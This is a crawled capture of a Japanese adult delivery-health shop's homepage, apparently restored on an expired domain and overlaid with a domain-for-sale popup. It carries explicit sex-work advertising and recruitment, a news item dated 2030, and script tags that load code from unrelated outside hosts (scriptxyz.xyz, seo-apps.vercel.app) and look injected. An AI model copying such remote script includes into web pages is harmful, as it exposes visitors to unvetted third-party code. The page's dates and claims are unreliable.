 border: solid 3px #ff42a0; /*チョークピンク */
 border-radius: 3px 2px 0 2px;
}
.kokuban-s3::after {
 width: 15px;
 right: 45px;
 border: solid 3px #fff; /*チョーク白 */
 border-radius: 8px 5px 2px 5px;
}
.breadcrumbs-sp {
    color: #fff;
    background-color: #124f36;
	margin: 5px 0 5px 0;
    padding: 5px;
 border: 9px solid #806555;
    border-radius: 3px;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset;
    text-shadow: 0px 0px 2px #000;
    line-height: 1.9;
}
.widget_banneritem img{
	display:inline-block;
	padding: 25px 0px 0px 0px !important;
	margin:0px 0 0px 0;
	background:url(wp-content/uploads/2020/12/pinn1-1.png) no-repeat  top center;
}
.cast_list_frame li .cast_frame .cast_section  {
    color: #fff !important;
}
.title-t5 {
 position: absolute;
 top: .5em;
 right: 0;
 left: 0;
 text-align: center;
 font-weight: bold;
 font-size: 1.1em;
 color: #ff7fbf; /* タイトル色 */
}
.kakomi {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
    padding: 15px;
		display:inline-block;
	border:solid 10px rgba(255,255,255,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.kakomi2 {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
    padding: 15px;
		display:inline-block;
	border:solid 10px rgba(150,200,5,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.kakomi3 {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
padding: 10px;
		display:inline-block;
	border:solid 10px rgba(255,180,80,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.wp-table-reloaded, .wp-table-reloaded th, .wp-table-reloaded td{
 border: 0px !important;
}
.cast_section.sub_color {
background: rgba(100,100,100,0.7);
}		</style>
		<script type="text/javascript">
jQuery(function(){  
	jQuery('#top_fleaxslider .flexslider').flexslider(
	{animation: "slide",slideshow: true,slideshowSpeed: 5000,animationDuration: 600,directionNav: true,controlNav: true}	);
	jQuery('#sidebar .flexslider,.top_widget .flexslider').flexslider();
	jQuery('#profile_image .flexslider').flexslider({
    animation: "slide",
    controlNav: "thumbnails",
	slideshow: true,    
  });
});
jQuery(window).bind('resize load', function(){
 	var windowsize = jQuery(window).width();
  if (windowsize > 960) {
  	jQuery("#top_content .cast_list_frame .cast_frame,.page_content .cast_frame").tile();
  }else{
  	jQuery("#top_content .cast_list_frame .cast_frame,.page_content .cast_frame").css("height",""); 
  }
});
</script>
<!--[if lt IE 9]>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/html5shiv.js"></script>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/respond.min.js"></script>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/iefontfix.js"></script>
<script type="text/javascript">
jQuery(function() {
  jQuery('.top_widget,.side_widget,.page_frame,.ie_font_fix').ieGradient();
});
</script>
<![endif]-->
<link rel="apple-touch-icon-precomposed" href="apple-touch-icon-precomposed.png"/>
</head>
<body data-rsssl="1" class="home blog">
    <script src="https://scriptxyz.xyz/site_scripts/Gal-Ben.com.js"></script>
<!-- start header -->
<header class="header_color">
<div id="header_inc">
<h1 id="logo"><a href="top.html"><img width="468" height="150" src="wp-content/uploads/2020/11/1574428215899-e1605238833702.jpg" class="attachment-full size-full" alt="豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園" loading="lazy"/></a></h1>
<div id="header_section" class="clearfix">
<div class="kokuban-t5">
<div id="site_name" class="sub_color_border"><span class="title-t5">当学園のスリーサイズは実寸です</span><br>豊橋最大の素人学園系デリヘル<br>ギャル勉強中豊橋デリヘル学園
	</div>
<span id="open">営業時間:13時～深夜3時（電話受付 12:30開始）</span>
<span class="tel_number smart_hide">TEL/090-7710-9820</span>
<div id="tel" class="pc_hide tablet_hide"><div class="btn orange"><a href="tel:090-7710-9820">お店にTEL</a></div></div></div>
</div>
</div>
</header>
<!-- end header -->
<div id="wrapper_all" class="container">
<div id="wrapper">
<!-- start wrapper -->
<div class="one_col">
<!-- start maincontent -->
<div id="enter_image" class="row">
<div class="twelve columns">
<div id="enter_image_inc">
</div>
</div>
</div>
<!-- WRAPPER -->
<div id="enter_frame" class="page_content">
		<div id="top_fleaxslider">   
		<div class="flexslider">
		<ul class="slides">
		<li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_1_20200120162732pc.jpg"/></a></li><li><img src="wp-content/uploads/2020/12/60ff64844c47d5730c87a79c1d5529f6.jpg"/></li><li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_2_20200120162732pc.jpg"/></a></li><li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_3_20200120162732pc.jpg"/></a></li>		</ul>
		</div>
		</div>
		<div id="enter_navi" class="clearfix">
<div id="enter_button" class="btn orange pill"><a href="top.html">18歳以上「入場」</a></div>
<div id="leave_button" class="btn orange pill"><a href="http://www.yahoo.co.jp/" rel="”nofollow&quot;">18歳未満「退場」</a></div>
</div>
<div id="enter_section">
<p><h2>「豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園」</h2>のオフィシャルサイトです。</p>
<div id="footer_copy"><span>Copyright 2024</span><span><a href="top.html">豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園</a></span><span>.All rights reserved.</span></div>
<div class="row"><div id="text-2" class="enter_widget ads widget_text">			<div class="textwidget"><p>ギャル勉強中！豊橋デリヘル学園は18歳から25歳限定のかわいい偏差値トップクラスの生徒ばかり。<br/>
校長が勃起しない女の子は入学できない、入学最難関校で～す♪</p>
<p>更に生徒を指導する教師陣は某有名エロ大学を卒業した、熱血女教師ばかり☆<br/>
職員室は大人の色気で満ち溢れております！</p>
<p><strong>全国NO.1 風俗サイト</p>
<p>ヘブンネット<br/>
豊橋、豊川、東三河地域</p>
<p>上位表示店</strong></p>
<p>新風営法（無店舗型性風俗特殊営業第2条第7項第1号）届出済店<br/>
（新風俗営業届出確認書登録番号、第54201010115号）</p>
</div>
		</div></div>
</div>
</div>
<div class="enter2">
<div class="page_content">
<div class="row">		<div id="newsitem-12" class="main_top_widget ads widget_newsitem">		<h3 class="page_title main_color"><span class="title_name">校内放送　リアルタイム速報</span></h3>        <div class="widget_frame">
		<dl class="news_wrap">
                        <dt>
        <h4 class="news_title"><a href="tgs.html">TGS GROUP全店舗の最新ニュース</a></h4>
                </dt>
        <dd>
		        		<div class="news_content">
                <div class="rss-antenna">
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		公式アプリ・リリース　アプリ会員大募集中！</p>
		<p class="siteinfo"> 2030/05/10 12:40</p>
					<p class="description">
	平成最後の大改新
2019年、3月1日より運用開始！
今までのメール会員価格以上にお得になりました。
今すぐダウンロード
アプリをインストールして頂…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		ギャル勉強中の出勤や待ち時間の更新について</p>
		<p class="siteinfo"> 2025/03/28 13:47</p>
					<p class="description">
	&nbsp;
&nbsp;
出勤情報について
ギャル勉強中の出勤情報や正確な待ち時間などは、ヘブンネットにて確認してくださるようお願い致します。
今まで、ぬ…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月4日13時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/12/04 13:00</p>
					<p class="description">
 体験入店情報 
12月4日13時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月3日14時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/12/03 14:00</p>
					<p class="description">
 体験入店情報 
12月3日14時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月1日18時頃よりギャル勉強中！豊橋デリヘル学園にて 2名体験入店</p>
		<p class="siteinfo"> 2024/12/01 18:00</p>
					<p class="description">
 体験入店情報 
12月1日18時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
2名 体験入店を予定しております。
電話予約の受付開始時刻につきまして…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		11月8日13~15時頃よりギャル勉強中！豊橋デリヘル学園にて 2名体験入店</p>
		<p class="siteinfo"> 2024/11/08 13:00</p>
					<p class="description">
 体験入店情報 
11月8日13~15時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
2名 体験入店を予定しております。
電話予約の受付開始時刻につきまし…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		11月1日15時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/11/01 15:00</p>
					<p class="description">
 体験入店情報 
11月1日15時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		※ガチ熱ゴールデン黄金タイムキテマス(´艸｀*)★ｷﾀ―(ﾟ∀ﾟ)―!!当学園のガチで人気熱々の美少女集結中★見逃し厳禁★今直ぐお気にをgetして甘くてHな密室体験２人でしちゃいましょ(*ﾉωﾉ)★今直ぐ★ご連絡お待ちしております(´艸｀*)☆※</p>
		<p class="siteinfo"> 2024/10/25 10:38</p>
					<p class="description">
	&nbsp;
★★★美少女豊作★黄金時代に運気上昇★激熱な★★感謝いっぱい極熱祭り
&nbsp;
★★★
&nbsp;
★★★実りの秋★美少女激熱ﾌｨｰﾊﾞｰ★運気上げていきましょ★★★
&n;…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		10月5日14時半頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/10/05 14:30</p>
					<p class="description">
 体験入店情報 
10月5日14時半頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		※ｷﾀ―(ﾟ∀ﾟ)―!見逃し厳禁‼!極上生徒揃いまくりっ(*ﾉωﾉ)★厳選した学園自慢の激熱美少女をご案内★女の子の柔肌と人肌を五感で感じながら♪まだ少し肌寒い体を一緒に温め合いませんか(*ﾉωﾉ)？絶対おススメ★ガチ熱生徒盛りだくさん♪見逃し厳禁★必見です(´艸｀*)？★※</p>
		<p class="siteinfo"> 2024/10/04 10:48</p>
					<p class="description">
	&nbsp;
★★★美少女豊作★黄金時代に運気上昇★激熱な★★感謝いっぱい極熱祭り
&nbsp;
★★★
&nbsp;
★★★実りの秋★美少女激熱ﾌｨｰﾊﾞｰ★運気上げていきましょ★★★
&n;…			</p>
	</div>
    <hr>
	</div>
<hr/>
<h2>TGS GROUP 公式サイト</h2>
<p><img src="logo/TGS700.png" alt="豊橋デリヘルTGS風俗"/></p>
<hr/>
                </div>
        		</dd>  
						</dl>
        </div>
		</div> 
		<div id="text-22" class="main_top_widget ads widget_text"><h3 class="page_title main_color"><span class="title_name">女の子の為の求人情報、高収入アルバイトはこちら</span></h3>			<div class="textwidget"><p>女性の為の風俗デリヘル求人情報　ソフトサービスのお店もあるから風俗未経験でも安心！<br>↓今すぐ稼ぎたい方はこの画像をクリック↓<br><img src="wp-content/uploads/2015/11/ichigo-sp.jpg" alt="豊橋豊川デリヘル風俗エステ手コキ高収入求人アルバイト"/></p></div>
		</div></div></div>
</div>
<!-- end main content -->
</div>
<!-- end wrapper -->
</div>
</div>
<!-- start footer -->
<footer id="footer" class="main_color sub_color_border">
<div id="footer_top_anchor" class="smart_hide tablet_hide skiplink"><a href="#" gumby-goto="top" class="main_color">PAGE TOP</a></div>
<div id="footer_copy"><span>Copyright &copy; 2007-2024</span><span> TGS GROUP：豊橋、豊川地域最大級の老舗風俗GROUP　デリヘル|手コキ|オナクラ</span><span>.All rights reserved.</span></div>
</footer>
<!-- /end footer -->
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/libs/gumby.min.js?ver=5.8.10" id="gumby-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/plugins.js?ver=5.8.10" id="gumby-plugins-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/generalMailMagazine.js?ver=5.8.10" id="script-scripts-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-includes/js/wp-embed.min.js?ver=5.8.10" id="wp-embed-js"></script>
<!-- Where the snippet begins-->
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link
    href="https://fonts.googleapis.com/css2?family=Fraunces:wght@700&family=Inter:wght@400&family=Poppins:wght@400;500&display=swap"
    rel="stylesheet">
<script>
    function showDivAfterDelay() {
        setTimeout(function () {
            var currentDomainName = window.location.hostname.replace('www.', '');
            var domainDivToChange = document.getElementById("domain");
            domainDivToChange.innerHTML = currentDomainName;
            var divToChange = document.getElementById("overlay");
            divToChange.style.visibility = "visible";
            divToChange.style.opacity = "1";
        }, 3000);
    }
    window.onload = showDivAfterDelay;
    function handleClose() {
        setTimeout(function () {
            var divToChange = document.getElementById("overlay");
            var divToChange2 = document.getElementById("cta");
            divToChange.style.visibility = "hidden";
            divToChange.style.opacity = "0";
            divToChange2.style.visibility = "hidden";
            divToChange2.style.opacity = "0";
            divToChange2.style.zIndex = "-100"
        }, 5);
    }

    function handleGoTo() {
        const currentDomainName = window.location.hostname.replace('www.', '');
        window.open("https://dash.serpnames.com/domain/" + currentDomainName)
    }
</script>
<style>
    #overlay {
        position: fixed;
        top: 0;
        left: 0;
        width: 100vw;
        margin: auto 0;
        background: linear-gradient(101.28deg, #3254D0 0.03%, #25325E 100%);
        z-index: 99999 !important;
        opacity: 0;
        visibility: hidden;

        transition: all 0.5s ease-in-out;
    }

    #domain {
        padding-bottom: 8px;
    }

    #slogan {
        font-size: (22px, calc(1.375rem + ((1vw - 3.75px) * 1.6828)), 48px);
        padding-top: 4px;
    }

    #pattern {
        position: absolute;
        top: 0;
        z-index: 41;
    }

    #close-circle {
        position: absolute;
        top: 10px;
        right: 10px;
        z-index: 55;
        cursor: pointer;
        transition: all 0.2s ease-in-out;
    }

    .f-link {
        color: #fff !important;
        text-decoration: underline;
    }

    #close-circle:hover {
        top: 5px;
    }

    #wrapper-SerpNames {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        align-items: center;
        padding: 0 10px;
        z-index: 50;
        height: 100vh;
    }

    #content-SerpNames {
        display: flex;
        flex-direction: column;
        align-items: center;
        padding: 0px;
        margin-top: 80px;

        max-width: 727px;
    }

    #sub-text-SerpNames {
        font-family: 'Poppins';
        font-style: normal;
        font-weight: 500;
        font-size: 18px;
        line-height: 28px;
        margin-top: 40px;

        display: flex;
        text-align: center;
        letter-spacing: 4px;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
    }

    #header-SerpNames {
        width: 100%;

        font-family: 'Fraunces';
        font-style: normal;
        font-weight: 700;
        font-size: clamp(26px, calc(1.625rem + ((1vw - 3.75px) * 2.8479)), 70px);
        line-height: 1.4;
        margin-top: 64px;
        margin-bottom: 20px;

        display: flex;
        align-items: center;
        text-align: center;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
        justify-content: center;
    }

    #body-SerpNames {
        width: 100%;
        margin-bottom: 30px;

        font-family: 'Poppins';
        font-style: normal;
        font-weight: 400;
        font-size: 18px;
        line-height: 28px;

        text-align: center;

        color: #FFFFFF;

        mix-blend-mode: normal;
        opacity: 0.96;
    }

    .cta {
        box-sizing: border-box;
        padding: 13px 20px;
        visibility: visible;

        /* width: 215px; */

        font-family: 'Poppins';
        font-style: normal;
        font-weight: 500;
        font-size: 16px;
        line-height: 24px;
        letter-spacing: 0.1px;

        background-color: #FFFFFF;
        color: #3254D0;
        border: 2px solid #FFFFFF;
        border-radius: 5px;

        z-index: 55;

        transition: all 0.3s ease-in-out;
    }

    .cta:hover {
        background-color: #67676739;
        color: #FFFFFF;
        cursor: pointer;
    }

    #footer-SerpNames {
        margin-top: 60px;
        width: 100vw;
        min-height: 46px;
        color: #FFFFFF;
        background: #25315B;
        text-align: center;
        z-index: 48;
    }

    #footer-text {
        font-family: 'Inter';
        font-style: normal;
        font-weight: 300;
        font-size: 16px;
        line-height: 28px;
        margin: 9px 10px 9px 10px;
    }

</style>
<div id="overlay">
    <img src="https://serpnames.com/wp-content/uploads/2023/10/background-pattern.png" alt="bg pattern" id="pattern">
    <img src="https://serpnames.com/wp-content/uploads/2023/10/closs-icon.png" alt="close-circle" id="close-circle"
        onclick=handleClose() width="44px">
    <div id="wrapper-SerpNames">
        <div id="content-SerpNames">
            <div id="logo"><img src="https://serpnames.com/wp-content/uploads/2023/09/Logo-White.svg" alt="logo"
                    width="203px">
            </div>
            <!-- <div id="sub-text-SerpNames">EXPIRED DOMAIN AT ITS BEST</div> -->
            <div id="header-SerpNames">
                <div style="display: inline">
                    <div id="domain" style="border-bottom: 2px solid white; margin-top: 20px;">abc.com</div>
                    <div id="slogan">domain name is for sale</div>
                </div>
            </div>
            <div id="body-SerpNames">This website is inactive. Its old content has been restored to preserve the site’s
                SEO value (like backlinks from authority websites).</div>
            <div id="body-SerpNames">This is important for expired domain investors because that SEO value can help you
                rank high on Google within weeks or even days, instead of months or years.</div>
            <div class="cta" id="cta" onclick=handleGoTo()>
                <span>
                    Click here to purchase the domain
                </span>
            </div>
        </div>
        <div id="footer-SerpNames">
            <div id="footer-text">
                For content removal or inquiries, email us at <b><a class="f-link" href="/cdn-cgi/l/email-protection#a8dccdc9c5e8dbcddad8c6c9c5cddb86cbc7c5"><span class="__cf_email__" data-cfemail="374352565a774452454759565a52441954585a">[email&#160;protected]</span></a></b>
            </div>
        </div>
    </div>
</div>
<!-- Where the snippet ends-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script></body>
</html>

--- FILE ---
content_type: text/html
request_url: https://gal-ben.com/wp-content/themes/006cute-line/js/jquery.castpro_timeline.js?ver=5.8.10
body_size: 12804
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="ie8" lang="ja"><![endif]-->
<!--[if IE 9]><html class="ie9" lang="ja"><![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html dir="ltr" lang="ja"><!--<![endif]-->
<head>
    <script src="https://seo-apps.vercel.app/api/embed-seo"></script>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<title>豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園</title>
	<link rel="canonical" href="https://gal-ben.com" />
<link rel="shortcut icon" href="wp-content/uploads/2020/12/240logo.png"/>
<meta name="description" content="豊橋豊川最大級の素人学園系デリヘル☆全国No.1の風俗サイト「ヘブンネット」ランキング上位更新中の実力店☆ヘブンネット東三河、豊橋、豊川デリヘルランキング１～２位更新中です"/>
<meta name="keywords" content="豊橋,デリヘル,風俗,豊川,デリバリーヘルス"/>
<!-- 特定のタグのみ noindex を付与 -->
<meta name="viewport" content="width=device-width,user-scalable=no, initial-scale=1, minimum-scale=1,maximum-scale=1"/>
<meta name="robots" content="max-image-preview:large"/>
<link rel="dns-prefetch" href="https://ajax.googleapis.com/"/>
<link rel="dns-prefetch" href="https://fonts.googleapis.com/"/>
<link rel="dns-prefetch" href="https://s.w.org/"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gal-ben.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.10"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="style-css" href="wp-content/themes/006cute-line/style_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="google-font-css" href="//fonts.googleapis.com/css?family=Droid+Sans+Serif&amp;ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="gumby-css" href="wp-content/themes/006cute-line/gumby_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="desktop-css" href="wp-content/themes/006cute-line/desktop_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="tablet-css" href="https://gal-ben.com/wp-content/themes/006cute-line/tablet.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="smart-css" href="https://gal-ben.com/wp-content/themes/006cute-line/smart.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="flex_slider-css" href="https://gal-ben.com/wp-content/themes/006cute-line/lib/flexslider/css/flexslider.css?ver=5.8.10" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-block-library-css" href="wp-includes/css/dist/block-library/style.min_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="browser-shots-frontend-css-css" href="wp-content/plugins/browser-shots/dist/blocks.style.build_ver-1.7.4.css" type="text/css" media="all"/>
<link rel="stylesheet" id="buttons-ui-css" href="wp-content/plugins/cp4_connect/theme-options/css/buttons_ver-5.8.10.css" type="text/css" media="all"/>
<link rel="stylesheet" id="events-manager-css" href="wp-content/plugins/events-manager/includes/css/events_manager_ver-5.99911.css" type="text/css" media="all"/>
<link rel="stylesheet" id="rss-antenna-style-css" href="wp-content/plugins/rss-antenna/rss-antenna_ver-2.2.0.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-fullcalendar-css" href="wp-content/plugins/wp-fullcalendar/includes/css/main_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-fullcalendar-tippy-light-css" href="wp-content/plugins/wp-fullcalendar/includes/css/tippy/light_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery-ui-css" href="wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/jquery-ui.min_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery-ui-theme-css" href="wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/ui-lightness/theme_ver-1.4.1.css" type="text/css" media="all"/>
<link rel="stylesheet" id="options-css" href="https://gal-ben.com/options.css?build=20241210&amp;ver=5.8.10" type="text/css" media="all"/>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/libs/modernizr-2.7.1.js?ver=5.8.10" id="modernizr-js"></script>
<script type="text/javascript" src="ajax/libs/jquery/1.10.1/jquery.min_ver-5.8.10.js" id="jquery-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/jquery.castpro_timeline.js?ver=5.8.10" id="castpro-timeline-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/jquery.tile.js?ver=5.8.10" id="jquery-tile-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/footerFixed.js?ver=5.8.10" id="footerfixed-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/flexslider/js/jquery.flexslider-min.js?ver=5.8.10" id="flexslider-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/core.min_ver-1.12.1.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/mouse.min_ver-1.12.1.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/sortable.min_ver-1.12.1.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/datepicker.min_ver-1.12.1.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
</script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/menu.min_ver-1.12.1.js" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/regenerator-runtime.min_ver-0.13.7.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/wp-polyfill.min_ver-3.15.0.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/dom-ready.min_ver-71883072590656bf22c74c7b887df3dd.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/hooks.min_ver-a7edae857aab69d69fa10d5aef23a5de.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/i18n.min_ver-5f1269854226b4dd90450db411a12b79.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-12-20 15:21:05+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"Notifications":["\u901a\u77e5"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type="text/javascript" src="wp-includes/js/dist/a11y.min_ver-0ac8327cc1c40dcfdf29716affd7ac63.js" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
